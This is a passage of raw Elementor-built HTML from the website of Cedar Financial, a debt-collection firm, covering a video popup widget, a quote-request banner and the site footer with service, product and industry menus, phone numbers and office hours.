data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;inline&quot;,&quot;videoClass&quot;:&quot;ekit_self_video_wrap_content&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;self&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
<a class="ekit_icon_button glow-ripple ekit-video-popup ekit-video-popup-btn" href="#test-popup-link6662b04" aria-label="video-popup">
<svg xmlns="http://www.w3.org/2000/svg" width="150.000000pt" height="148.000000pt" viewBox="0 0 150.000000 148.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,148.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M570 1420 c-325 -84 -534 -368 -518 -704 15 -317 243 -579 558 -642 340 -68 679 136 787 474 54 168 39 340 -44 512 -39 81 -58 108 -132 180 -97 96 -187 147 -318 181 -99 25 -233 24 -333 -1z m319 -127 c190 -52 345 -210 396 -403 19 -72 19 -200 0 -275 -64 -249 -287 -425 -540 -425 -157 0 -282 49 -395 156 -115 109 -174 248 -173 409 3 373 355 638 712 538z"></path><path d="M522 1058 c-9 -9 -12 -91 -12 -308 0 -298 2 -320 36 -320 17 0 514 274 541 299 13 11 21 25 18 33 -3 7 -52 38 -108 69 -56 31 -177 98 -268 148 -91 50 -172 91 -180 91 -8 0 -20 -5 -27 -12z"></path></g></svg>
</a><div id="test-popup-link6662b04" class="mfp-hide ekit_self_video_wrap"><video class="video_class"
>
<source type="video/mp4" src="https://cedarfinancial.com/wp-content/uploads/2025/04/TCM-Group-Video-2012.mp4" /></video></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-54c7fc8 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="54c7fc8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-35d49f5 e-con-full e-flex e-con e-child" data-id="35d49f5" data-element_type="container"><div class="elementor-element elementor-element-725ff2e elementor-absolute elementor-widget elementor-widget-image" data-id="725ff2e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="898" height="113" data-src="https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee.png" class="attachment-full size-full wp-image-10671" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee.png 898w, https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee-300x38.png 300w, https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee-768x97.png 768w" data-sizes="(max-width: 898px) 100vw, 898px" /></div></div></div><div class="elementor-element elementor-element-dbb6034 e-con-full e-flex e-con e-child" data-id="dbb6034" data-element_type="container"><div class="elementor-element elementor-element-1f4ee71 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1f4ee71" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request your Quote</span>
</span>
</a></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="12541" class="elementor elementor-12541 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8e99a57 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8e99a57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-50e901e e-con-full e-flex e-con e-child" data-id="50e901e" data-element_type="container"><div class="elementor-element elementor-element-25dfa1f elementor-widget elementor-widget-image" data-id="25dfa1f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-e5e6cd2 e-con-full e-flex e-con e-child" data-id="e5e6cd2" data-element_type="container"><div class="elementor-element elementor-element-ff15147 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ff15147" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-fbf7bfc e-con-full e-flex e-con e-child" data-id="fbf7bfc" data-element_type="container"><div class="elementor-element elementor-element-d54391a elementor-widget elementor-widget-heading" data-id="d54391a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">COMPANY</h4></div></div><div class="elementor-element elementor-element-b6e99b3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6e99b3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact Us</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-39d108b e-con-full e-flex e-con e-child" data-id="39d108b" data-element_type="container"><div class="elementor-element elementor-element-35b9e17 elementor-widget elementor-widget-heading" data-id="35b9e17" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">SERVICES</h4></div></div><div class="elementor-element elementor-element-a483eb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a483eb5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collections</span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div><div class="elementor-element elementor-element-93c2aa0 e-con-full e-flex e-con e-child" data-id="93c2aa0" data-element_type="container"><div class="elementor-element elementor-element-ee6fd7b elementor-widget elementor-widget-heading" data-id="ee6fd7b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">PRODUCTS</h4></div></div><div class="elementor-element elementor-element-02900af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02900af" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-d314e27 e-con-full e-flex e-con e-child" data-id="d314e27" data-element_type="container"><div class="elementor-element elementor-element-5cfb411 elementor-widget elementor-widget-heading" data-id="5cfb411" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">INDUSTRIES</h4></div></div><div class="elementor-element elementor-element-215f1f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215f1f3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-3475f23 e-con-full e-flex e-con e-child" data-id="3475f23" data-element_type="container"><div class="elementor-element elementor-element-aee7366 elementor-widget elementor-widget-heading" data-id="aee7366" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">RESOURCES</h4></div></div><div class="elementor-element elementor-element-415065e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415065e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-b2e784b e-con-full e-flex e-con e-child" data-id="b2e784b" data-element_type="container"><div class="elementor-element elementor-element-9884069 elementor-widget elementor-widget-text-editor" data-id="9884069" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;">Call us Within the US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p style="text-align: right;">Call us outside US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-f547d75 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f547d75" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-467d439 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="467d439" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div><div class="elementor-element elementor-element-64de024 e-con-full e-flex e-con e-child" data-id="64de024" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-0532c52 e-con-full e-flex e-con e-child" data-id="0532c52" data-element_type="container"><div class="elementor-element elementor-element-c997502 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c997502" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-c0bea52 e-con-full e-flex e-con e-child" data-id="c0bea52" data-element_type="container"><div class="elementor-element elementor-element-78ef9d9 elementor-widget elementor-widget-button" data-id="78ef9d9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" id="raq_footer">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-a080c8b e-con-full e-flex e-con e-child" data-id="a080c8b" data-element_type="container"><div class="elementor-element elementor-element-5633c10 e-con-full e-flex e-con e-child" data-id="5633c10" data-element_type="container"><div class="elementor-element elementor-element-f7cf4a0 elementor-widget elementor-widget-text-editor" data-id="f7cf4a0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-c35ceec e-con-full e-flex e-con e-child" data-id="c35ceec" data-element_type="container"><div class="elementor-element elementor-element-ab11413 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab11413" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-0c4444c e-con-full e-flex e-con e-child" data-id="0c4444c" data-element_type="container"><div class="elementor-element elementor-element-4ef8a9d elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ef8a9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-624acee elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="624acee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c9c263f e-con-full e-flex e-con e-child" data-id="c9c263f" data-element_type="container"><div class="elementor-element elementor-element-b5d5ac3 elementor-widget elementor-widget-image" data-id="b5d5ac3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-4a1e4c6 e-con-full e-flex e-con e-child" data-id="4a1e4c6" data-element_type="container"><div class="elementor-element elementor-element-b8d4568 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b8d4568" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-b9dde3a e-con-full e-flex e-con e-child" data-id="b9dde3a" data-element_type="container"><div class="elementor-element elementor-element-9dc84b3 elementor-widget elementor-widget-n-accordion" data-id="9dc84b3" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1650" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1650" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Company</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-0eddcd8 e-con-full e-flex e-con e-child" data-id="0eddcd8" data-element_type="container"><div class="elementor-element elementor-element-162b3f6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="162b3f6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact</span>
</a></li></ul></div></div><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-7b9f244 e-flex e-con-boxed e-con e-child" data-id="7b9f244" data-element_type="container"><div class="e-con-inner"></div></div></div>
</details>
<details id="e-n-accordion-item-1651" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1651" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Services</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1651" class="elementor-element elementor-element-bc99ea4 e-con-full e-flex e-con e-child" data-id="bc99ea4" data-element_type="container"><div class="elementor-element elementor-element-6ce4cbc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ce4cbc" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collection </span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1652" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1652" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1652" class="elementor-element elementor-element-edb305d e-con-full e-flex e-con e-child" data-id="edb305d" data-element_type="container"><div class="elementor-element elementor-element-264c83d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="264c83d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1653" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1653" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Industries</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1653" class="elementor-element elementor-element-956fb84 e-con-full e-flex e-con e-child" data-id="956fb84" data-element_type="container"><div class="elementor-element elementor-element-830ac9d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="830ac9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1654" class="e-n-accordion-item" >
